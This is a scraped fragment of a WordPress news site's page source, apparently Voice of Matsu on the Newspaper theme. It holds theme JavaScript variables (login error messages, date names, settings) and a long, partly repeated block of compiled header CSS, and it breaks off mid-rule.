var td_email_user_pass_incorrect="\u7528\u6236\u540d\u6216\u5bc6\u78bc\u4e0d\u6b63\u78ba\uff01";
var td_email_user_incorrect="\u96fb\u5b50\u90f5\u4ef6\u6216\u7528\u6236\u540d\u4e0d\u6b63\u78ba\uff01";
var td_email_incorrect="\u96fb\u5b50\u90f5\u4ef6\u4e0d\u6b63\u78ba\uff01";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#38a6c1";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="\u7684%total% %curr%";
var td_magnific_popup_translation_ajax_tError="\u5f9e%url%\u5167\u5bb9\u7121\u6cd5\u52a0\u8f09\u3002";
var td_magnific_popup_translation_image_tError="\u5716\u50cf#%curr%\u7121\u6cd5\u52a0\u8f09\u3002";
var tdBlockNonce="f9bdad7e6d";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"month_names_short":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"day_names":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"day_names_short":["\u9031\u65e5","\u9031\u4e00","\u9031\u4e8c","\u9031\u4e09","\u9031\u56db","\u9031\u4e94","\u9031\u516d"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#38a6c1}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#38a6c1 transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#38a6c1}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,.td_block_categories_tags .td-ct-item:hover{color:#38a6c1}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#38a6c1!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#38a6c1}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#38a6c1!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #38a6c1 transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,body .td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#38a6c1}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#38a6c1}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#38a6c1}.td-grid-style-4 .entry-title{background-color:rgba(56,166,193,0.7)}.td-menu-background:before,.td-search-background:before{background:rgba(0,0,0,0.8);background:-moz-linear-gradient(top,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.7) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,0,0,0.8)),color-stop(100%,rgba(0,0,0,0.7)));background:-webkit-linear-gradient(top,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.7) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.7) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.7) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.7) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(0,0,0,0.8)',endColorstr='rgba(0,0,0,0.7)',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#38a6c1}.td-menu-background,.td-search-background{background-image:url('https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu.tw-2018-10-11_01-49-47_132636--18.jpg')}ul.sf-menu>.menu-item>a{font-family:"Work Sans";font-size:13px;font-weight:500}.sf-menu ul .menu-item a{font-family:"Work Sans";font-size:12px;font-weight:normal}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Work Sans";font-size:25px;font-weight:500}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#38a6c1}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#38a6c1}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#38a6c1!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#38a6c1}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Work Sans";font-size:13px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:"Work Sans";font-size:12px;font-weight:normal}.td-footer-wrapper::before{background-image:url('https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu.tw-2018-10-11_02-00-35_697056-46.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Work Sans";font-size:16px;font-weight:600;text-transform:uppercase}.td_module_wrap .td-post-author-name a{font-size:14px}.td-module-comments a,.td-post-views span,.td-post-comments a{font-size:14px}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-size:14px}.td_mod_mega_menu .item-details a{font-family:"Work Sans";font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Work Sans";font-size:12px;font-weight:normal;text-transform:uppercase}.td-excerpt,.td_module_14 .td-excerpt{font-size:14px}.td_module_wrap .td-module-title{font-family:"Work Sans"}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Work Sans"}.td-post-content p,.td-post-content{font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:16px}.post .td_quote_box p,.page .td_quote_box p{font-size:16px}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-size:16px}.td-post-content li{font-size:16px}.td-post-content h1{font-size:26px}.td-post-content h2{font-size:22px}.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#38a6c1}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#38a6c1 transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#38a6c1}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,.td_block_categories_tags .td-ct-item:hover{color:#38a6c1}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#38a6c1!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#38a6c1}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#38a6c1!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #38a6c1 transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,body .td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#38a6c1}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#38a6c1}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#38a6c1}.td-grid-style-4 .entry-title{background-color:rgba(56,166,193,0.7)}.td-menu-background:before,.td-search-background:before{background:rgba(0,0,0,0.8);background:-moz-linear-gradient(top,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.7) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,0,0,0.8)),color-stop(100%,rgba(0,0,0,0.7)));background:-webkit-linear-gradient(top,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.7) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.7) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.7) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.7) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(0,0,0,0.8)',endColorstr='rgba(0,0,0,0.7)',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#38a6c1}.td-menu-background,.td-search-background{background-image:url('https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu.tw-2018-10-11_01-49-47_132636--18.jpg')}ul.sf-menu>.menu-item>a{font-family:"Work Sans";font-size:13px;font-weight:500}.sf-menu ul .menu-item a{font-family:"Work Sans";font-size:12px;font-weight:normal}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Work Sans";font-size:25px;font-weight:500}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#38a6c1}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#38a6c1}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#38a6c1!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#38a6c1}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Work Sans";font-size:13px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:"Work Sans";font-size:12px;font-weight:normal}.td-footer-wrapper::before{background-image:url('https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu.tw-2018-10-11_02-00-35_697056-46.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products 